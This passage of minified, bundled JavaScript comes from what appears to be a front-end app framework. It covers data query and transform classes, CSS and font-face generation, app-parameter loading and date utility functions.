e?this.getCollectionItem(t)[e]:this.getRawValueFromSubCollection(t)},a.prototype.getRawValueFromSubCollection=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.key,o=t.collectionItemValueConditional;if(this.getEntity(e)){t=(this.getCollectionItem(e)||{}).values,t=(void 0===t?[]:t).filter(function(t){return!o||r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})});if(t&&0<t.length){t=this.getItem(e,t);if(t)return n?t[n]:t}}},a.prototype.getCollectionItem=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).find(function(t){return r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})})},a);function a(t,e){return i.call(this,t,e)||this}e.BaseValueCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(43);e.AliasTransform=n.AliasTransform;n=r(3);e.BaseTransform=n.BaseTransform;n=r(44);e.CaseTransform=n.CaseTransform;n=r(42);e.CollectionTransform=n.CollectionTransform;n=r(47);e.ConditionalTransform=n.ConditionalTransform;n=r(46);e.FilterTransform=n.FilterTransform;n=r(57);e.FormatTransform=n.FormatTransform;n=r(58);e.GroupTransform=n.GroupTransform;n=r(56);e.MapTransform=n.MapTransform;n=r(49);e.NumberTransform=n.NumberTransform;n=r(54);e.ObjectTransform=n.ObjectTransform;n=r(41);e.PivotTransform=n.PivotTransform;n=r(55);e.QueryTransform=n.QueryTransform;n=r(59);e.RegexTransform=n.RegexTransform;n=r(53);e.RenameFieldTransform=n.RenameFieldTransform;n=r(60);e.ReplaceTransform=n.ReplaceTransform;n=r(45);e.SplitTransform=n.SplitTransform;n=r(48);e.SwitchTransform=n.SwitchTransform;n=r(16);e.Transform=n.Transform;n=r(52);e.TrimTransform=n.TrimTransform;r=r(51);e.VisibleTransform=r.VisibleTransform},function(t,e,r){"use strict";function n(t){var e,r=t.appTemplateId,n=t.appVersion,o=void 0===n?"v1.0.0":n,t="data-ksys-app-template-id",i="data-ksys-app-template-version",n=document.querySelectorAll("["+t+'="'+r+'"]'),t=document.querySelectorAll("["+t+'="'+r+"-"+o+'"]'),r=[];return n&&(r=Array.from(n),(n=Object.keys(r.reduce(function(t,e){e=e.getAttribute(i);return e&&(t[e]=!0),t},((n={})[o]=!0,n))))&&0<n.length&&(e=n.sort().reverse()[0],r=r.filter(function(t){t=t.getAttribute(i);return!t&&o===e||t===o}))),t&&r.push.apply(r,Array.from(t)),r}function i(t,e,r,n,o){return t+"-"+(n=void 0===n?"v1.0.0":n)+"|"+(e=void 0===e?"default":e)+"|"+(r=void 0===r?"default":r)+(0<(o=void 0===o?"":o).length?"|"+o:"")}Object.defineProperty(e,"__esModule",{value:!0}),e.getElementsForAppInstance=function(t){return n({appTemplateId:t.templateId,appVersion:t.version})},e.getElementsForManifest=function(t){var e=t.ksysAppTemplateId,t=t.version;return n({appTemplateId:e,appVersion:t.startsWith("v")?t:"v"+t})},e.getElementsForApp=n,e.getAppKey=function(t,e){var r=e.rawAppParams,n=(o=void 0===r?{}:r).configurationKey,e=o.styleKey,r=o.ksysAppTemplateVersion,o=o.applicationCode;return i(t.ksysAppTemplateId,void 0===n?"default":n,void 0===e?"default":e,void 0===r?"v1.0.0":r,void 0===o?"":o)},e.getAppKeyRaw=i,e.appendCacheQueryString=function(t,e,r){var o={};return e&&(o.lastModified=e.lastModified),r&&(o.cache=JSON.stringify(r)),(e=Object.keys(o).reduce(function(t,e,r){var n=o[e];return t=t+(0<r?"&":"")+e+"="+encodeURIComponent(n)},""))&&0<e.length&&(r=t.includes("?")?"&":"?",t=t+r+e),t}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getTime()-e.getTime()}},function(t,e,r){var n=r(33);t.exports=function(t){return n(t,{weekStartsOn:1})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(135);e.DebugType=n.DebugType;n=r(136);e.options=n;n=r(9);e.scenarioStatistics=n;r=r(139);e.transforms=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getItem=function(t,e){var r=t.culture,n=this.options,o=n.sort,i=n.startIndex,t=void 0===i?0:i,i=n.endIndex,n=n.index,r=this.applySort(e,o,r);if((r=r.slice(t,i))&&0<r.length){if("number"!=typeof n)return r;n=this.getIndex(n,r);if(-1<n)return r[n]}},s.prototype.getIndex=function(t,e){var r=-1;return r=e&&0<e.length&&Math.abs(t)<e.length?0<=t?t:e.length+t:r},s);function s(t,e){return i.call(this,t,e)||this}e.BaseCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(2),l=r(17),f=r(0);e.applySubQueryPlaceholders=function(t){var e=t.template,r=t.executionOptions,n=t.subQueries,o=t.allSubQueryValuesRequired;if(n){var i,s={},a=!1;for(i in n){var u=n[i],c=u.queryId,c=void 0===c?"subQuery"+i:c,u=new p.Query(u,this.translationHelper).execute(r),c="sub:"+c;if(o&&f.isNullOrEmpty(u)){a=!0;break}s[c]=u}e=o&&a?void 0:l.replacePlaceholders(s,e)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},s=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(14),a=r(70);e.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";u.prototype.loadValues=function(){return o(this,void 0,void 0,function(){var e,r,n,o,i;return s(this,function(t){switch(t.label){case 0:return this.loadInputs(),e=this.getAppParamRequestItems(u.types,this.rawAppParams),[4,this.fetchAppParamInstances(e)];case 1:for(e=t.sent(),r=0,n=e;r<n.length;r++)i=n[r],o=i.type,i=i.instance,this.values||(this.values={}),this.values[o]=i;return[2]}})})},u.prototype.getAppParamRequestItems=function(t,e){for(var r=[],n=0,o=t;n<o.length;n++){var i=o[n],s=i+"Instance",a=i+"Key";e[s]?(this.values||(this.values={}),this.values[i]=e[s]):e[a]&&r.push({type:i,key:e[a]})}return r},u.prototype.loadInputs=function(){this.staticInputs=this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},u.prototype.loadInputsFromConfiguration=function(t){this.values.inputs=n(n(n({},this.values.inputs||{}),t),this.staticInputs||{})},u.prototype.loadPrefixedFieldsFromElement=function(n,t,o){var e=Object.keys(o||{}).filter(function(t){return t.startsWith(n)}).reduce(function(t,e){var r=o[e];return t[i.camelCase(e.substr(n.length))]=r,t},{});return this.values[t]=e,this.values[t]},u.prototype.getAppParamsFromElement=function(){return a.getOrchestratedDataset(this.element)},u.prototype.getParamInstance=function(t){var e=t+"Raw";if(e)return e},u.prototype.fetchAppParamInstances=function(e){return o(this,void 0,void 0,function(){return s(this,function(t){return[2,e.map(function(t){return Object.assign({},t,{instance:{}})})]})})},Object.defineProperty(u.prototype,"inputs",{get:function(){this.configuration;return Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),u.types=["configuration","theme"],r=u;function u(t,e){this.values={},this.element=t,this.url=e,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}e.AppParamsHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(14),c=r(0),p=r(6),s=r(5);function l(t,e,r,n){void 0===n&&(n=!1);var o,i,s,a=r||[];return t&&(o=t.breakpoints,i=t.selectors,r=t.conditionals,s=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],Object.entries(t).map(function(t){var e=t[0],t=t[1];-1===s.indexOf(e)&&v(a,t,u.paramCase(e))}),function(t,e,n){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new p.ConditionalHelper(r).matches(n)&&t.push(l(e,n))),t},[]);t.push.apply(t,e)}(a,r,e),y(a,o,e),h(a,i,e),d(a,t,e),t._raw&&!c.isNullOrEmpty(t._raw)&&a.push(t._raw)),!n&&e&&e.componentStyle&&l(e.componentStyle,e,a,!0),f(a)}function f(t){return t.filter(function(t){return!c.isNullOrEmpty(t)}).join("\n")}function y(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t.push.apply(t,a(i,r))}}function a(t,e){var r,n,o=[],i=c.isNullOrUndefined(t.max)?c.isNullOrUndefined(t.min)?null:"min":"max";return i&&(r=t[i],n=t.media||["print","screen"],o.push("@media "+n.join(", ")+" and ("+i+"-width: "+r+") {"),l(t.style,e,o),o.push("}")),o}function h(r,t,n){var e=[];c.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var o=0,i=e;o<i.length;o++){var s=i[o];Object.entries(s).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),r.push("&"+e+" {"),l(t,n,r),r.push("}")})}}function d(t,e,r){if(e&&e.overrides)for(var n=0,o=e.overrides;n<o.length;n++){var i=o[n],s=i.selector,i=i.style,s=["&",s].join(" ");t.push(s+" {"),l(i,r,t,!0),t.push("}")}}function o(t,e){var r,n=[];return c.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:u.paramCase(e),c.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||c.isNullOrUndefined(t)||""===t||(c.isObject(t)?n.push.apply(n,o(t,r+"-"+u.paramCase(e))):n.push(r+"-"+u.paramCase(e)+": "+t+";"))})),n}function v(t,e,r){var n=u.paramCase(r),r=[];return c.isNullOrUndefined(e)||(c.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}function n(n,o,t){var e,r,i=void 0;return(n=function(r){if(r&&r.fontFamily&&r.src&&0<r.src.length)return Object.keys(r).sort().reduce(function(t,e){return t[e]=r[e],t},{})}(n))&&n.fontFamily&&n.src&&(e=Object.keys(n),r=n,r=JSON.stringify(r),t&&t[r]||(i="@font-face {\n\t"+e.map(function(t){var e,r=n[t];return"fontFamily"===t&&(r='"'+n[t]+'"'),"src"===t&&(e=n[t],r="",s.isArrayLike(e)&&(r=e.map(function(t){var e=t.url,t=t.format,r=e,e='url("'+(r=!["https://","http://"].some(function(t){return r&&r.startsWith(t)})?function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return"string"==typeof t&&0<t.length}).map(function(t){for(var e=t;e.startsWith("/");)e=e.substr(1);for(;e.endsWith("/");)e=e.substr(0,e.length-1);return e}).join("/")}(o,r):r)+'")';return t&&0<t.length&&(e+=' format("'+t+'")'),e}).join(", "))),u.paramCase(t)+": "+r+";"}).join("\n\t")+"\n}",t[r]=!0)),i}function i(){var t="__ksysFontFaceStore__";return window[t]||(window[t]={}),window[t]}e.getCss=l,e.getCleanStyle=f,e.addStyleForBreakpoints=y,e.getStyleForBreakpoint=a,e.addStyleForSelectors=h,e.addStyleOverrides=d,e.getStyleForObject=o,e.addStyleForObjectOrString=v,e.getFontFaceCss=n,e.getFontFacesCss=function(t,e){if(!s.isArrayLike(t))return"";var r=i();return t.map(function(t){return n(t,e,r)}).filter(function(t){return!!t}).join("\n")},e.getFontFaceStore=i},function(t,e,r){var n=r(116);t.exports=function(t,e){return t=n(t),e=n(e),t=t.getTime()-6e4*t.getTimezoneOffset(),e=e.getTime()-6e4*e.getTimezoneOffset(),Math.round((t-e)/864e5)}},function(t,e){t.exports=function(t){return t instanceof Date}},function(t,e,r){var n=r(7);t.exports=function(t,e){var r=e&&Number(e.weekStartsOn)||0,e=n(t),r=((t=e.getDay())<r?7:0)+t-r;return e.setDate(e.getDate()-r),e.setHours(0,0,0,0),e}},function(t,e,r){var o=r(7),i=r(25);t.exports=function(t){var e=o(t),r=e.getFullYear(),n=new Date(0);return n.setFullYear(r+1,0,4),n.setHours(0,0,0,0),t=i(n),(n=new Date(0)).setFullYear(r,0,4),n.setHours(0,0,0,0),n=i(n),e.getTime()>=t.getTime()?r+1:e.getTime()>=n.getTime()?r:r-1}},function(t,e){var o=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];t.exports=function(t){var e,r=[];for(e in t)t.hasOwnProperty(e)&&r.push(e);var n=o.concat(r).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+n.join("|")+"|.)","g")}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){var o=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.dateTimeCache[r];return n||(n=new Intl.DateTimeFormat(t,e),o.dateTimeCache[r]=n),n},this.getNumber=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.numberCache[r];return n||(n=new Intl.NumberFormat(t,e),o.numberCache[r]=n),n}};e.IntlInstanceCache=n,e.default=new n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(0);e.transform=function(t,e){if(o.isNumber(t)&&!e.find(function(t){return!t||!o.isNumber(t.value)}))return e.reduce(function(t,e){var r,n;return o.isNumber(t)&&(n=e.operator,r=e.order,e=e.value,(n=i[n])&&(r&&"initialValueFirst"!==r||(t=n(t,e)),"initialValueLast"===r&&(t=n(e,t)))),t},t)};var i={add:function(t,e){return t+e},subtract:function(t,e){return t-e},divide:function(t,e){if(0!==e)return t/e},multiply:function(t,e){return t*e}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticTarget||(e.ScenarioStatisticTarget={})).collection="collection",e.single="single"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t&&"object"==typeof t&&void 0!==t.queryOptionsType}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__assign||function(){return(u=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(5),r=r(20),o=(i=r.BaseEntityQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.index,t=t.options;return u({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,index:a},(void 0===t?{}:t).property||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getEntity(t),t=t&&(t.properties_pub||t.properties);if(t&&t[r]){e=t[r][e||"value"];return this.cleanPropertyIfArray(e)}},a);function a(){var r=null!==i&&i.apply(this,arguments)||this;return r.cleanPropertyIfArray=function(t){var e=r.options.index;return"number"==typeof e&&s.isArrayLike(t)&&t[e]?t[e]:t},r}e.PropertyQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),_=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),O=r(2),y=r(12),h=r(0),a=r(5),d=r(13),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o=[];return t&&(!a.isArrayLike(t)&&"object"!=typeof t||0<(n=!a.isArrayLike(n=t)?[t]:n).length&&(this.options.pivotGroupByKey?o=this.pivotGroupByElements(n,r):o.push.apply(o,this.pivotElement(n,r)))),o},u.prototype.pivotElement=function(t,e){for(var r=[],n=0,o=this.options.fields;n<o.length;n++){for(var i=o[n],s=i.key,a=i.name,u=i.isPrimary,c=i.format,i=s,p={name:i=a?new O.Query(a).execute(e):i},l=0,f=t;l<f.length;l++){var y=f[l];this.fieldHasValue=!1;y=this.getRecord(y,s,u,c,e),p=Object.assign(p,y)}this.fieldHasValue&&r.push(p)}return this.cleanUpKeys(r)},u.prototype.pivotGroupByElements=function(f,y){for(var t=this.options,h=t.fields,d=t.pivotGroupByKey,t=_(Array.from(new Set(f.map(function(t){return t[d]})))),v=[],g=this,e=0,r=t;e<r.length;e++)!function(e){for(var t=0,r=h;t<r.length;t++){var n=r[t],o=n.key,i=n.name,s=n.isPrimary,a=n.format,n=o;(l={})[d]=e,i&&(n=new O.Query(i).execute(y)),l.name=n;for(var u=0,c=f.filter(function(t){return t[d]===e});u<c.length;u++){var p=c[u];g.fieldHasValue=!1;var p=g.getRecord(p,o,s,a,y,e),l=Object.assign(l,p)}g.fieldHasValue&&v.push(l)}}(r[e]);return this.cleanUpKeys(v,d)},u.prototype.getRecord=function(t,e,r,n,o,i){var s=this.options,a=s.pivotKey,u=s.pivotValueType,s=s.rawFieldKeys,c={};if(s)for(var p=0,l=s;p<l.length;p++){var f=l[p];c[f]=y.get(t,f)}s=y.get(t,a);return this.keysToRemove.includes(s)||(a=y.get(t,e),u&&("number"===u&&(a=parseFloat(a)),"string"===u&&(a=a.toString())),h.isNullOrUndefined(a)||Number.isNaN(a)?r&&this.keysToRemove.push(i?s+"-"+i:s):(n&&(e=n.type,u=n.transforms,r=n.options,i=o.culture,n=o.currency,o=o.translate,a=d.default(e,i,n,r,a,u,o)),this.fieldHasValue=!0,c[s]=a)),c},u.prototype.cleanUpKeys=function(t,e){var r=this.options.rawFieldKeys,n=t;if(this.keysToRemove&&0<this.keysToRemove.length)for(var o=_(["name"],void 0===r?[]:r),i=0;i<t.length;i++){for(var s=t[i],a=0,u=this.keysToRemove;a<u.length;a++){var c,p=u[a];e?(c=p.split("-"),s[e]===c[1]&&delete s[c[0]]):delete s[p]}for(var l=!1,f=0,y=Object.keys(s);f<y.length;f++){var h=y[f];if(l=!o.includes(h))break}l||(t.splice(i,1),i--)}return n},u);function u(){var t=null!==i&&i.apply(this,arguments)||this;return t.keysToRemove=[],t.fieldHasValue=!1,t}e.PivotTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),m=this&&this.__assign||function(){return(m=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),P=r(2),w=r(4),j=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=[],o=this.options,i=o.fields,o=o.collectionTransformOptions,o=void 0===o?{}:o;if(t){var s=o.fields||i||[],a=o.singleFieldValueKey,i=o.type,i=void 0===i?"standard":i,u=o.mergeKey,c=a&&0<a.length;if("standard"===i){for(var p=0,l=t;p<l.length;p++){for(var f=l[p],y=m({},f),h=w.deepMergeObjects(r,{responseContext:y}),d=0,v=s;d<v.length;d++){var g=v[d],_=g.key,O=g.query,b=g.keyQuery,g=_;!_&&b&&(g=new P.Query(b).execute(h)),c&&a!==g||O&&(O=new P.Query(O).execute(h),y[g]=O)}n.push(y)}c&&(n=n.map(function(t){return t[a]}))}"merge"===i&&u&&(o=t.reduce(function(t,e){var r=e[u];return j.isNullOrUndefined(r)||(t[r]=w.deepMergeObjects(t[r]||{},e)),t},{}),n=Object.values(o)),"flatten"===i&&(n=t.reduce(function(t,e){return Array.isArray(e)?t.push.apply(t,e):t.push(e),t},[]))}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CollectionTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),f=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.aliases;if(t)for(var i=0,s=o;i<s.length;i++){var a=s[i],u=a.source,c=a.replacement,p=a.fullMatchOnly,l=f.isNullOrUndefined(c)?"":c,a=f.isNullOrUndefined(n)?"":n.toString();if(p){if(a===u){n=c;break}}else n=a.split(u).join(l)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.AliasTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(14),r=r(3),o=(i=r.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.caseType;if(t&&o)switch(n=t.toString(),o){case"camel":n=s.camelCase(n);break;case"lower":n=s.lowerCase(n);break;case"param":n=s.paramCase(n);break;case"pascal":n=s.pascalCase(n);break;case"title":n=s.titleCase(n);break;case"upper":n=s.upperCase(n);break;case"snake":n=s.snakeCase(n)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CaseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t,o=this.options.splitSeparator;return n=t&&o&&"string"==typeof(n=t.toString())?n.split(o):n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.SplitTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(5),u=r(6),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n,o=t,i=this.options.conditional;return t&&a.isArrayLike(t)&&i&&(n=new u.ConditionalHelper(i,this.translationHelper),o=t.filter(function(t){return n.matches(t)})),o},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.FilterTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.conditional;return new a.ConditionalHelper(n,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ConditionalTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),y=r(6),h=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this.options.switchOptions;if(n){var o=n.defaultResponse,i=n.cases,n=n.useValueAsResponse,s=o;void 0!==n&&n&&(s=t);for(var a=0,u=i;a<u.length;a++){var c=u[a],p=c.conditional,l=c.response,f=c.responseQuery,c=c.value,l=l;if(f&&(l=new h.Query(f).execute(r)),c){if(t===c){s=l;break}}else if(p)if(new y.ConditionalHelper(p,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})){s=l;break}}return s}},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.SwitchTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(2),u=r(50),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(e,t,r){if(e&&u.isNumber(e)){var n=this.options.numberOptions;if(n&&n.operator){var o=n.value;n.valueQuery&&(o=new a.Query(n.valueQuery).execute(r));try{switch(n.operator){case"multiply":return e*o;case"divide":return e/o;case"add":return e+o;case"subtract":return e-o;default:return e}}catch(t){console.warn("Error while performing NumberTransform, queryResponse: "+e+", operator: "+n.operator+", value: "+o+", error: ",t)}}}return e},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.NumberTransform=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t,e,r,n){void 0===r&&(r="AUTO"),void 0===n&&(n=!1);var 